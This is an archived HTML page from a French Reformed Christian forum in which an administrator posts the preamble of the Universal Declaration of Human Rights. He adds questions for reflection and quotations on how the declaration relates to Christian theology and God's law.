

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewtopic.php?p=4523&sid=89f10bb3662b0635326605b06266d9d9
body_size: 7180
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=cc47c07936df886b58148785ea8f9e92" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=cc47c07936df886b58148785ea8f9e92" title="Rechercher" />
<link rel="help" href="./faq.php?sid=cc47c07936df886b58148785ea8f9e92" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=cc47c07936df886b58148785ea8f9e92" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=611&amp;view=previous&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=611&amp;view=next&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=20&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Politique" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=cc47c07936df886b58148785ea8f9e92" title="LES REGLES DU FORUM" />
<link rel="chapter forum" href="viewforum.php?f=15&amp;sid=cc47c07936df886b58148785ea8f9e92" title="COMMENT S'INSCRIRE !" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Les membres du Forum" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Donnez votre avis sur..." />
<link rel="chapter forum" href="viewforum.php?f=26&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Vos questions sur la foi" />
<link rel="chapter forum" href="viewforum.php?f=27&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Questions diverses" />
<link rel="chapter forum" href="viewforum.php?f=28&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Bible" />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Théologie" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Philosophie" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Ethique" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Politique" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Science (création&évolution...)" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=23&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Art&littérature" />
<link rel="chapter forum" href="viewforum.php?f=24&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Oecuménisme" />
<link rel="chapter forum" href="viewforum.php?f=29&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Eglises" />
<link rel="chapter forum" href="viewforum.php?f=31&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Religions non-chrétiennes" />
<link rel="chapter forum" href="viewforum.php?f=25&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Autres..." />
<link rel="chapter forum" href="viewforum.php?f=33&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Bibliographie fondamentale" />
<link rel="chapter forum" href="viewforum.php?f=34&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Textes fondamentaux" />
<link rel="chapter forum" href="viewforum.php?f=35&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Citations" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Liens" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Votre avis sur les articles de SRC !" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Proposez vos articles !" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Prédications" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Liturgies" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Etudes bibliques" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Loisirs (séries tv, cinéma, etc...)" />
<link rel="chapter forum" href="viewforum.php?f=30&amp;sid=cc47c07936df886b58148785ea8f9e92" title="Rions un peu" />

<title>Semper Reformanda :: Voir le sujet - Déclaration universelle des Droits de l'homme</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=cc47c07936df886b58148785ea8f9e92" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=cc47c07936df886b58148785ea8f9e92" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=cc47c07936df886b58148785ea8f9e92?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=cc47c07936df886b58148785ea8f9e92" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=611&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=cc47c07936df886b58148785ea8f9e92">Déclaration universelle des Droits de l'homme</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=611&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=cc47c07936df886b58148785ea8f9e92" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=cc47c07936df886b58148785ea8f9e92" class="nav">Politique</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=611&amp;view=previous&amp;sid=cc47c07936df886b58148785ea8f9e92" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=611&amp;view=next&amp;sid=cc47c07936df886b58148785ea8f9e92" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4523"></a><b>Calvinius</b><br /></span><br /><span class="postdetails">Administrateur<br /><img src="images/avatars/144027107472d11fc26378.gif" alt="" border="0" /><br /><br />Inscrit le: 14 Mar 2004<br />Messages: 377<br />Localisation: Nîmes</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=cc47c07936df886b58148785ea8f9e92">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4523&amp;sid=cc47c07936df886b58148785ea8f9e92#4523"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 12, 2007 11:30<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Déclaration universelle des Droits de l'homme</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4523&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">10 décembre, Journée mondiale des droits de l'Homme 
<br />

<br />
<span style="font-weight: bold">Préambule</span>
<br />

<br />
Considérant que la reconnaissance de la dignité inhérente à tous les membres de la famille humaine et de leurs droits égaux et inaliénables constitue le fondement de la liberté, de la justice et de la paix dans le monde. 
<br />

<br />
Considérant que la méconnaissance et le mépris des droits de l'homme ont conduit à des actes de barbarie qui révoltent la conscience de l'humanité et que l'avènement d'un monde où les êtres humains seront libres de parler et de croire, libérés de la terreur et de la misère, a été proclamé comme la plus haute aspiration de l'homme. 
<br />

<br />
Considérant qu'il est essentiel que les droits de l'homme soient protégés par un régime de droit pour que l'homme ne soit pas contraint, en suprême recours, à la révolte contre la tyrannie et l'oppression. 
<br />

<br />
Considérant qu'il est essentiel d'encourager le développement de relations amicales entre nations. 
<br />

<br />
Considérant que dans la Charte les peuples des Nations Unies ont proclamé à nouveau leur foi dans les droits fondamentaux de l'homme, dans la dignité et la valeur de la personne humaine, dans l'égalité des droits des hommes et des femmes, et qu'ils se sont déclarés résolus à favoriser le progrès social et à instaurer de meilleures conditions de vie dans une liberté plus grande.
<br />

<br />
Considérant que les Etats Membres se sont engagés à assurer, en coopération avec l'Organisation des Nations Unies, le respect universel et effectif des droits de l'homme et des libertés fondamentales.
<br />

<br />
Considérant qu'une conception commune de ces droits et libertés est de la plus haute importance pour remplir pleinement cet engagement.
<br />

<br />
L'Assemblée générale proclame la présente Déclaration universelle des droits de l'homme comme l'idéal commun à atteindre par tous les peuples et toutes les nations afin que tous les individus et tous les organes de la société, ayant cette Déclaration constamment à l'esprit, s'efforcent, par l'enseignement et l'éducation, de développer le respect de ces droits et libertés et d'en assurer, par des mesures progressives d'ordre national et international, la reconnaissance et l'application universelles et effectives, tant parmi les populations des Etats Membres eux-mêmes que parmi celles des territoires placés sous leur juridiction.
<br />

<br />
Texte intégral ici : <a href="http://www.un.org/french/aboutun/dudh.htm" target="_blank" class="postlink">http://www.un.org/french/aboutun/dudh.htm</a>
<br />

<br />

<br />
<span style="font-weight: bold">=&gt; Quelques pistes de réflexion autour de la Déclaration :
<br />

<br />
- Dans quelle mesure et jusqu'à quel point les vérités qui se trouvent dans la Déclaration peuvent-elles être attribuées à de la grâce commune et à la révélation générale de Dieu ?
<br />
- Quels sont les points communs et les différences entre la Déclaration et le Décalogue (=la Loi révélée de Dieu) ?
<br />
- Peut-on parler des &quot;droits&quot; de l'homme sans parler de ses &quot;devoirs&quot; ?
<br />
- Quels liens existe-t-il entre &quot;droit&quot; et &quot;devoir&quot; ?
<br />
- Dans la Déclaration, il est question de &quot;droit&quot; et de l'&quot;Homme&quot;. Il y a une façon specifiquement chrétienne de définir le &quot;droit&quot; et l'&quot;homme&quot;, distincte voire opposée sur certains points à la vision humaniste et sécularisée qui est celle de la Déclaration. Partant de là, quelles sont les limites des Droits de l'Homme ? Quelle est la philosophie sous-jacente aux Droits de l'Homme ? Sur quels points se distingue-t-elle, cette philosophie, de la philosophie chrétienne ?
<br />
- Que signifie dans l'esprit de bon nombre de nos contemporains la substitution des Droits de l'Homme à la Loi de Dieu comme source, comme fondement et comme but de la vie des hommes en société ?
<br />
- Quel droit usage l'Eglise et les chrétiens peuvent-ils faire de la Déclaration ?</span>
<br />

<br />
Et pour nourrir votre réflexion, voici deux citations :
<br />

<br />
</span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>Citation:</b></span></td>	</tr>	<tr>	  <td class="quote">&quot; La Réforme n'a certes pas ignoré la notion de droit naturel, si importante dans la tradition scolastique et qui a été la matrice des Droits de l'Homme. Mais si elle ne l'a pas ignorée, elle ne s'en est servie que discrètement et avec une grande prudence, car le droit naturel faisait partie de ce grand ensemble qu'est la théologie naturelle et celle-ci a été le plus souvent tenue pour responsable de l'affadissement de la théologie révélée. &quot; (Roger Mehl)
<br />

<br />
&quot; Les réels Droits de l'Homme, ce sont exclusivement les droits que l'homme tient de Dieu, des droits qui ne sont concevables qu'assortis des devoirs qu'ils imposent à l'homme. &quot; (Jean Hoffmann)</td>	</tr></table><span class="postbody">
<br />

<br />
Pour une conception réformée du droit, voir :
<br />

<br />
La Bible, source de la morale et du droit (Pierre Courthial)
<br />
<a href="http://www.swisstools.net/countclic.asp?id=810&amp;url=2698" target="_blank" class="postlink">http://www.swisstools.net/countclic.asp?id=810&amp;url=2698</a><br />_________________<br />&quot; Il n'est pas de domaine de la vie des hommes dont le Christ ne puisse dire : &quot;c'est à moi&quot;&quot; (Abraham Kuyper)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://perso.club-internet.fr/vbru/src" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=611&amp;start=0&amp;sid=cc47c07936df886b58148785ea8f9e92">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=611&amp;sid=cc47c07936df886b58148785ea8f9e92"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=cc47c07936df886b58148785ea8f9e92" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=cc47c07936df886b58148785ea8f9e92" class="nav">Politique</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=cc47c07936df886b58148785ea8f9e92" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20"selected="selected">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="cc47c07936df886b58148785ea8f9e92" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

